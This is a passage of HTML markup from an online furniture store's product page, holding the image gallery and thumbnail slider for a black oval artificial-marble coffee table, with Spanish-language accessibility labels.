        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20945380933717">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20945380966485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20945380966485"
            data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20945380966485">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20945380999253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20945380999253"
            data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20945380999253">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20945381032021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20945381032021"
            data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20945381032021">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20945380868181"
              data-media-position="1"
              data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=416" alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20945380900949"
              data-media-position="2"
              data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=416" alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20945380933717"
              data-media-position="3"
              data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=416" alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20945380966485"
              data-media-position="4"
              data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=416" alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20945380999253"
              data-media-position="5"
              data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
